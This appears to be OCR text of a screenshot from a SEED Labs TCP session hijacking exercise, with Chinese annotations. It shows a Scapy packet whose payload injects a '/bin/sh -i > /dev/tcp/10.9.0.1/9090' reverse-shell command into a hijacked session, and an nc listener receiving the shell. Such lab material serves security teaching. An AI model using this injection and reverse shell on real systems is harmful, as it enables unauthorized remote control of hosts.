 Activities
Terminal
May 11 01:48
seed@VM: ~/.../Labsetup
root@e72afe1e2e6d:/home/seed# ls
root@e72afe1e2e6d:/home/seed#
服务器
seed@VM: ~/.../volumes
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 16 (
> (<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
攻击者
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'\r /bin/
sh -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r' (b'')
[05/11/22]seed@VM:~/.../volumes$
seed@VM: ~
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content t
hat are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed May 11 05:44:59 UTC 2022 from user2-10.9.0.7.net-
10.9.0.0 on pts/3
seed@e72afe1e2e6d:~$ l
连接服务器的用户
seed@VM: ~
[05/11/22]seed@VM:~$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 43584
seed@e72afe1e2e6d:~$
拿到了服务器的反向shell